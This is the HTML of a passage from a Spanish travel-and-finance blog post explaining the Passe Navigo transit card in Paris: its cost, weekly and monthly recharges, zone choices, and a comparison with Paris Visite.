href="https://lavenderblush-clam-369147.hostingersite.com/recargar-tarjeta-ciudadana-guatemala/" target="_blank" rel="noopener"> tarjeta</a></span> existen otras opciones más económicas.</li><li>Tampoco os compensará si vuestra idea es ver París a pie y vais a limitaros a utilizar el transporte público para ir y venir del hotel, pues sale mejor utilizar los billetes sencillos t+ (comprados de 10 en 10).</li><li>En todo caso, si vais a estar más de una semana en París, vais a moveros por diferentes zonas y a recorrer largas distancias dentro de la ciudad, puede compensaros adquirir el <span style="color: #000000;"><strong>Passe navigo Paris turismo</strong></span>.</li></ul><p><strong><span style="color: #000000;">Te gustará saber más:</span> <a href="https://lavenderblush-clam-369147.hostingersite.com/dónde-comprar-tarjeta-de-metro-Panamá/" target="_blank" rel="noopener">¿Qué tipos de tarjeta para transporte público utiliza Panamá?</a></strong></p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/ayudas-humanitarias-del-gobierno/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/10/ayuda-humanitarias-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ayudas Humanitarias para Damnificados en San Andrés Providencia" /><span>¿Cuáles son las ayudas humanitarias para damnificados en San Andrés Providencia?</span><div class="btn"><span class="chevron right"></span></div></a><div class="adsb30" style=" margin:12px; text-align:center"><div groone="Content3" lazyload="true"></div></div><h2 id="tnp_cuatro" style="text-align: left;"><span id="cuales_son_las_desventajas_del_navigo_">¿Cuáles son las desventajas del Navigo?</span></h2><p>Las razones básicas para descartar este pase si eres un turista son: cuesta 5€ solo el carnet, debes hacer la fila para pedirla y llevar una fotografía tipo pasaporte. También si vas por pocos días o caminarás por el centro en vez de andar de transportes, puede que no sea la más indicada, ya que las dos modalidades de recarga de dinero son semanal o mensual.</p><h3 id="tnp_cinco" style="text-align: left;"><span id="que_ventajas_se_pueden_resaltar_dentro_del_uso_de_passe_navigo_">¿Qué ventajas se pueden resaltar dentro del uso de Passe Navigo?</span></h3><p>Hay tres inconvenientes que hacen que en muchos casos sea más práctico adquirir la Paris Visite:</p><ul><li>El Passe Navigo debe ser usado por semanas completas, es decir, de lunes a domingo.</li><li>Para obtener la <span style="color: #000000;"><a style="color: #000000;" href="https://lavenderblush-clam-369147.hostingersite.com/importancia-del-transporte-en-nicaragua/" target="_blank" rel="noopener">tarjeta</a></span> es necesario llevar una foto de carnet.</li><li>Es necesario pagar 5 € (5,80 US$) no reembolsables.</li></ul><p>&nbsp;</p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/como-pedir-refugio-en-brasil/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="¿Cómo Recibir Refugio y Subsidios en Brasil?" /><span>¿Hay refugios y subsidios en las zonas de conflicto en Brasil?</span><div class="btn"><span class="chevron right"></span></div></a><p><strong>Lee también: <a href="https://lavenderblush-clam-369147.hostingersite.com/importancia-del-transporte-en-Nicaragua/" target="_blank" rel="noopener">¿Cuál es la funcionalidad de la tarjeta TUC en Nicaragua?</a></strong></p><h4 id="tnp_seis" style="text-align: left;">¿Qué debo tener en cuenta al momento de adquirir la tarjeta Navigo?</h4><p>Cuando adquieres tu tarjeta Passe Navigo, es necesario pagar 5€ por ella. Esta es una tarifa única por el costo de fabricación de la tarjeta. Una vez comprada la <span style="color: #000000;"><a style="color: #000000;" href="https://lavenderblush-clam-369147.hostingersite.com/transporte-publico-rio-de-janeiro/" target="_blank" rel="noopener">tarjeta</a></span>, puedes recargarla con un pase mensual o semanal pagando las cantidades indicadas en la tabla por lo que es indispensable tener la <strong><em>tarjeta navigo Paris 2022</em></strong>.</p><p>La elección de las zonas depende de los planes que tengas para tu viaje. Por ejemplo: sí piensas explorar únicamente París, con un pase de las zonas 1 a 2 te bastará, pero en cambio, si piensas salir mucho de París y quieres cubrir tus traslados a Versalles, o Disney, un pase de las zonas 1 a 5 te será más útil. Para más información sobre las zonas de transporte de París, desplázate más abajo en esta página.</p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/vacunaciones-de-covid-en-mexico/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/10/incentivos-sociales-para-las-vacuna-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="¿Cuáles son los incentivos sociales para las personas vacunadas en México?" /><span>¿Cuáles son los incentivos sociales para las personas vacunadas en México?</span><div class="btn"><span class="chevron right"></span></div></a><p><strong><span style="color: #000000;">También podrás Leer:</span> <a href="https://lavenderblush-clam-369147.hostingersite.com/recargar-tarjeta-ciudadana-Guatemala/" target="_blank" rel="noopener">¿En qué partes puedo utilizar la tarjeta ciudadana de Guatemala?</a></strong></p><h2 id="tnp_siete" style="text-align: left;"><span id="conviene_el_uso_de_esta_tarjeta_">¿Conviene el uso de esta tarjeta?</span></h2><p>Esto dependerá de tu itinerario, pero para aclararte un poco mas las ideas te mostrare una comparación entre el Paris visit y el passe navigo (Ambos son métodos de pago para el transporte público de París) y tu decidirás cual es la mejor opción para ti.</p><p>Supongamos que estarás en París desde el día martes al día domingo de la misma semana (ese fue mi itinerario en mi ultimo viaje a París) y visitaras las atracciones principales: Centro de París, Palacio de Versalles, Disneyland y tu aeropuerto sera Charles de Gaulle. Todas ellas en diferentes zonas pero la mejor es <strong><span style="color: #000000;">Navigo Pass in Paris</span><em> 2022</em></strong>.</p><div class="adsb30" style=" margin:12px; text-align:center"><div groone="Content4" lazyload="true"></div></div><p>¡Anímate a comprar esta tarjeta! Esta tarjeta es con la que podrás tener recorridos dentro de París a los lugares que lo limite, y adicionalmente, cuenta con unos beneficios que ya te hemos mencionado y estamos más que seguros que podrás aprovechar estando en este mágico lugar, por lo cual, queremos que una vez realices tus viajes con esta tarjeta puedas comentarnos cómo ha sido tu experiencia con dicha tarjeta y así nuestros lectores también se animen a aventurarse conla <strong><em>tarjeta navigo Paris 2022.</em></strong></p><style>ins.adsbygoogle { background: transparent !important; }</style></p><p>Si quieres conocer otros artículos parecidos a <strong>¿Qué es el Pase Navigo en Paris?</strong> puedes visitar la categoría <a href="https://prestamos.club/category/ayudas/"><strong>Ayudas</strong></a>.</p></div>
<span class="social-title">𝐂𝐨𝐦𝐩𝐚𝐫𝐭𝐢𝐫 𝐞𝐧:</span><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prestamos.club/que-es-el-pase-navigo-en-paris/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=¿Qué es el Pase Navigo en Paris?&url=https://prestamos.club/que-es-el-pase-navigo-en-paris/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=¿Qué es el Pase Navigo en Paris?%20-%20https://prestamos.club/que-es-el-pase-navigo-en-paris/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>
<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://prestamos.club/que-es-el-pase-navigo-en-paris/&title=¿Qué es el Pase Navigo en Paris?" class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>
<a title="Telegram" href="https://t.me/share/url?url=https://prestamos.club/que-es-el-pase-navigo-en-paris/&text=¿Qué es el Pase Navigo en Paris?" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>
<a title="Email" href="mailto:?subject=¿Qué es el Pase Navigo en Paris?&amp;body=https://prestamos.club/que-es-el-pase-navigo-en-paris/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>
<a title="Reddit" href="http://reddit.com/submit?url=https://prestamos.club/que-es-el-pase-navigo-en-paris/&amp;title=¿Qué es el Pase Navigo en Paris?" class="asap-icon-single icon-reddit" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg"viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 8c2.648 0 5.028 .826 6.675 2.14a2.5 2.5 0 0 1 2.326 4.36c0 3.59 -4.03 6.5 -9 6.5c-4.875 0 -8.845 -2.8 -9 -6.294l-1 -.206a2.5 2.5 0 0 1 2.326 -4.36c1.646 -1.313 4.026 -2.14 6.674 -2.14z" /><path d="M12 8l1 -5l6 1" /><circle cx="19" cy="4" r="1" /><circle cx="9" cy="13" r=".5" fill="currentColor" /><circle cx="15" cy="13" r=".5" fill="currentColor" /><path d="M10 17c.667 .333 1.333 .5 2 .5s1.333 -.167 2 -.5" /></svg></a></div><ul class="single-nav"><li class="nav-prev">
<a href="https://prestamos.club/quiere-estar-al-dia-con-los-costos-de-transporte-en-italia/" >¿Qué tipo de tarjetas de transporte puedo encontrar en Italia para hacer turismo?</a></li><li class="nav-next">
<a href="https://prestamos.club/tarjeta-metro-new-york/" >
¿Cómo puedo llegar a adquirir la tarjeta Metro New York?
</a></li></ul><div class="comment-respond others-items"><p>𝗖𝗼𝗻𝘁𝗲𝗻𝗶𝗱𝗼 𝗥𝗲𝗹𝗮𝗰𝗶𝗼𝗻𝗮𝗱𝗼</p></div><div class="related-posts"><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/beca-universidad-de-saskatchewan-para-estudiantes-internacionales-2022/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2022/02/BECA-DE-LA-UNIVERSIDAD-DE-SASKATCHEWAN-PARA-ESTUDIANTES-INTERNACIONALES-e1644950844694.jpg.webp');" class="article-image"></div></div><p class="entry-title">Beca Universidad de Saskatchewan para estudiantes internacionales 2024</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/como-obtener-una-visa-de-trabajo-en-canada-2022-2023/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-16-at-12.56.27-AM-e1658024124557.jpeg.webp');" class="article-image"></div></div><p class="entry-title">Cómo obtener una visa de trabajo en canadá 2025</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/quiere-estar-al-dia-con-los-costos-de-transporte-en-italia/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2021/11/tarjetas-de-transporte-puedo-encontrar-en-Italia-p.jpeg.webp');" class="article-image"></div></div><p class="entry-title">¿Qué tipo de tarjetas de transporte puedo encontrar en Italia para hacer turismo?</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/tarjeta-metro-new-york/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2021/11/tarjeta-MetroCard-en-Nueva-York.jpeg.webp');" class="article-image"></div></div><p class="entry-title">¿Cómo puedo llegar a adquirir la tarjeta Metro New York?</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/como-puedo-utilizar-la-tarjeta-ciudadana-de-guatemala/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2021/11/tarjeta-ciudadana-de-Guatemala.jpeg.webp');" class="article-image"></div></div><p class="entry-title">¿En qué partes puedo utilizar la tarjeta ciudadana de Guatemala?</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://prestamos.club/importancia-del-transporte-en-nicaragua/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2021/11/tarjeta-TUC-en-Nicaragua.jpeg.webp');" class="article-image"></div></div><p class="entry-title">¿Cuál era la funcionalidad de la tarjeta TUC en Nicaragua?</p>
</a></article></div><div id="comentarios" class="area-comentarios"><div id="respond" class="comment-respond"><p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/que-es-el-pase-navigo-en-paris/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://prestamos.club/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  /><div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){const ratings=document.querySelectorAll(".rating input");const legend=document.getElementById("rating-legend");const legendTexts=["No es \u00fatil","M\u00e1s o menos","Normal","\u00datil","Muy \u00fatil"];const ratingText="Tu puntuación";const defaultRating=document.querySelector(".rating input:checked");if(defaultRating){legend.innerHTML=ratingText+": <strong>"+legendTexts[defaultRating.value-1]+"</strong>"}else{legend.innerHTML=ratingText+": <strong>"+legendTexts[2]+"</strong>"}
ratings.forEach(rating=>{rating.addEventListener("change",function(){const value=this.value;legend.innerHTML=ratingText+": <strong>"+legendTexts[value-1]+"</strong>"})})})</script> <textarea placeholder="Comentario" id="comment" name="comment" cols="45" rows="5" required></textarea><fieldset class="rating"><input type="radio" id="rating-5" name="rating" value="5"  />
<label for="rating-5" title="5 stars">&#9733;</label><input type="radio" id="rating-4" name="rating" value="4" checked />
<label for="rating-4" title="4 stars">&#9733;</label><input type="radio" id="rating-3" name="rating" value="3"  />
<label for="rating-3" title="3 stars">&#9733;</label><input type="radio" id="rating-2" name="rating" value="2"  />
<label for="rating-2" title="2 stars">&#9733;</label><input type="radio" id="rating-1" name="rating" value="1"  />
<label for="rating-1" title="1 stars">&#9733;</label></fieldset><div id="rating-legend">Tu puntuación: <strong>Útil</strong></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="social-fix">
<span class="social-title">𝐂𝐨𝐦𝐩𝐚𝐫𝐭𝐢𝐫 𝐞𝐧:</span><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prestamos.club/que-es-el-pase-navigo-en-paris/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=¿Qué es el Pase Navigo en Paris?&url=https://prestamos.club/que-es-el-pase-navigo-en-paris/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=¿Qué es el Pase Navigo en Paris?%20-%20https://prestamos.club/que-es-el-pase-navigo-en-paris/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>
<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://prestamos.club/que-es-el-pase-navigo-en-paris/&title=¿Qué es el Pase Navigo en Paris?" class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>
<a title="Telegram" href="https://t.me/share/url?url=https://prestamos.club/que-es-el-pase-navigo-en-paris/&text=¿Qué es el Pase Navigo en Paris?" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>
<a title="Email" href="mailto:?subject=¿Qué es el Pase Navigo en Paris?&amp;body=https://prestamos.club/que-es-el-pase-navigo-en-paris/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>
<a title="Reddit" href="http://reddit.com/submit?url=https://prestamos.club/que-es-el-pase-navigo-en-paris/&amp;title=¿Qué es el Pase Navigo en Paris?" class="asap-icon-single icon-reddit" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg"viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 8c2.648 0 5.028 .826 6.675 2.14a2.5 2.5 0 0 1 2.326 4.36c0 3.59 -4.03 6.5 -9 6.5c-4.875 0 -8.845 -2.8 -9 -6.294l-1 -.206a2.5 2.5 0 0 1 2.326 -4.36c1.646 -1.313 4.026 -2.14 6.674 -2.14z" /><path d="M12 8l1 -5l6 1" /><circle cx="19" cy="4" r="1" /><circle cx="9" cy="13" r=".5" fill="currentColor" /><circle cx="15" cy="13" r=".5" fill="currentColor" /><path d="M10 17c.667 .333 1.333 .5 2 .5s1.333 -.167 2 -.5" /></svg></a></div></div></article><aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary"><div class="ads-asap ads-asap-aligncenter "><meta name="google-site-verification" content="OcRjo9AVUHS1jlnWnVDwmxsm3o2IvFGq4tx8aQxYGro" /> <script type="litespeed/javascript" data-src="https://cse.google.com/cse.js?cx=df2eff1378b6886d1"></script> <div class="gcse-search"></div></div><div class="last-post-sidebar"><article class="article-loop asap-columns-1">
<a href="https://prestamos.club/estrategias-efectivas-para-mejorar-tu-puntaje-de-credito-rapidamente/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://prestamos.club/wp-content/uploads/2025/01/Estrategias-Efectivas-para-Mejorar-tu-Puntaje-de-Credito-Rapidamente1-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Estrategias Efectivas para Mejorar tu Puntaje de Crédito Rápidamente</p>
</a></article></div><div><div class="asap-style2 asap-popular"><p class="sidebar-title">Más popular</p><ol><li><a href="https://prestamos.club/como-obtener-una-visa-de-trabajo-en-canada-2022-2023/">Cómo obtener una visa de trabajo en canadá 2025</a></li><li><a href="https://prestamos.club/beca-universidad-de-saskatchewan-para-estudiantes-internacionales-2022/">Beca Universidad de Saskatchewan para estudiantes internacionales 2024</a></li><li><a href="https://prestamos.club/donde-invertir-mi-dinero/">¿En qué es mejor invertir por medio del internet?</a></li><li><a href="https://prestamos.club/consultar-saldo-de-tu-tarjeta-movilizate-en-peru/">¿Qué diferencia tiene la tarjeta movilízate en Perú?</a></li><li><a href="https://prestamos.club/cuanto-vale-una-criptomoneda/">¿Quieres saber todo sobre la criptomoneda del bitcoin y sus secretos más ocultos?</a></li><li><a href="https://prestamos.club/como-funcionan-las-acciones/">Si soy principiante en inversiones ¿qué debo saber sobre las acciones?</a></li><li><a href="https://prestamos.club/tarjeta-metro-new-york/">¿Cómo puedo llegar a adquirir la tarjeta Metro New York?</a></li><li><a href="https://prestamos.club/cuanto-me-pueden-prestar-segun-mi-sueldo-mensual/">¿Cuánto me pueden prestar según mi sueldo mensual?</a></li><li><a href="https://prestamos.club/lima-pass-recarga-virtual/">¿Cómo puedo acceder a la tarjeta Lima Pass?</a></li><li><a href="https://prestamos.club/transporte-publico-rio-de-janeiro/">¿Cómo puedo moverme en Brasil con la tarjeta Rio Card?</a></li></ol></div></div><div><p class="sidebar-title">Categorías</p><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-9"><a href="https://prestamos.club/category/acciones/">Acciones</a></li><li class="cat-item cat-item-320"><a href="https://prestamos.club/category/ayudas/">Ayudas</a></li><li class="cat-item cat-item-365"><a href="https://prestamos.club/category/becas/">Becas</a></li><li class="cat-item cat-item-339"><a href="https://prestamos.club/category/blog/">blog</a></li><li class="cat-item cat-item-12"><a href="https://prestamos.club/category/criptomonedas/">Criptomonedas</a></li><li class="cat-item cat-item-11"><a href="https://prestamos.club/category/finanzas/">Finanzas</a></li><li class="cat-item cat-item-8"><a href="https://prestamos.club/category/inversiones/">Inversiones</a></li><li class="cat-item cat-item-3"><a href="https://prestamos.club/category/prestamos/">Prestamos</a></li><li class="cat-item cat-item-366"><a href="https://prestamos.club/category/tarjetas-de-transporte/">Tarjetas de Transporte</a></li><li class="cat-item cat-item-1"><a href="https://prestamos.club/category/uncategorized/">Uncategorized</a></li></ul></div></div></aside></main><div class="footer-breadcrumb"><div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://prestamos.club/" rel="home" itemprop="item"><span itemprop="name">Prestamos Club</span></a></li><li ><a href="https://prestamos.club/category/ayudas/" itemprop="item"><span itemprop="name">Ayudas</span></a></li><li ><span itemprop="name">¿Qué es el Pase Navigo en Paris?</span></li></ul></div></div>
<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span><footer><div class="content-footer"><div class="widget-content-footer"><div class="widget-area"><p></p><p></p><center> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="260" height="100" data-src="http://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png" alt="Préstamos" class="lazyloaded" data-ll-status="loaded"><noscript></noscript></center><br><center><p></p><p style="color: #fff;">Explora lo mejor en préstamos, becas, inversiones y mucho más. Haz que tus metas sean realidad con información práctica y confiable.</p><p></p><p></p><center style="color: #38C5C6;font-weight: 600;font-size:14px;margin-top: 18px;"><span style="color: #fff"> Préstamos ©2024 </span>&nbsp; |&nbsp; <i style="color: #B8EBEB;" class="fas fa-file-alt"></i><a style="color: #38C5C6;" title="Políticas de Cookies" href="/politica-de-cookies/" rel="nofollow">Políticas de Cookies</a>&nbsp; |&nbsp; <i style="color: #B8EBEB;" class="fas fa-file-alt"></i><a style="color: #38C5C6;" title="Políticas de Privacidad" href="/politica-de-privacidad/" rel="nofollow">Políticas de Privacidad</a>&nbsp; |&nbsp; <i style="color: #B8EBEB;" class="fas fa-file-alt"></i><a style="color: #38C5C6" title="Aviso legal" href="/aviso-legal-y-terminos-de-uso/" rel="nofollow">Aviso Legal</a>|&nbsp; <i style="color: #B8EBEB;" class="fas fa-sitemap"></i> <a style="color: #38C5C6;" title="Mapa del sitio" href="/sitemap_index.xml/" rel="nofollow">Mapa del sitio</a>&nbsp;&nbsp; |&nbsp; <i style="color: #B8EBEB;" class="fas fa-envelope-square"></i><a style="color: #38C5C6;" title="Contacto" href="/contacto/" rel="nofollow">Contacto</a><br></center><hr style="border-top: 2px solid #38C5C6;"></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>@keyframes slidein-main {from { bottom: -160px;}to { bottom: 0px; }}
 @media only screen and (min-width: 767px) { .rafael-wrap{right: 15px;} @keyframes slidein-main { from {bottom: -160px;} to { bottom: 15px;  } }}
 .rafael-title { line-height: 15px; max-height: 46px;} 
 .rafael-wrap { background-color: #FFFFFF; z-index: 9999; color: #000000; font-size: 14px; border: none; border-top: solid 1px #eae8e8  } 
 @media only screen and (min-width: 767px) { .rafael-wrap{  border-top: none; border: solid 1px #eae8e8 }}
 .rafael-text { background-color: #FFFFFF} 
 .rafael-readmore { display:block;margin-top:2px; font-size: 12px; line-height: 12px}</style><div class='rafael-container'><div class='rafael-wrap' id='rafael-wrap' style='display:none'><div class='rafael-click' id='rafael-click'></div></div></div><div class="gtranslate_wrapper" id="gt-wrapper-15906386"></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=293399802309768&ev=PageView&noscript=1&cd%5Bpost_category%5D=Ayudas%2C+Tarjetas+de+Transporte&cd%5Bpage_title%5D=%C2%BFQu%C3%A9+es+el+Pase+Navigo+en+Paris%3F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=1891&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=prestamos.club%2Fque-es-el-pase-navigo-en-paris%2F" alt=""></noscript><link rel='stylesheet' id='awesome-styles-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' /> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/prestamos.club\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="hostinger-reach-subscription-block-view-js-extra" type="litespeed/javascript">var hostinger_reach_subscription_block_data={"endpoint":"https:\/\/prestamos.club\/wp-json\/hostinger-reach\/v1\/contact","nonce":"b516851189","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}}</script> <script id="rafael-front-script-js-extra" type="litespeed/javascript">var 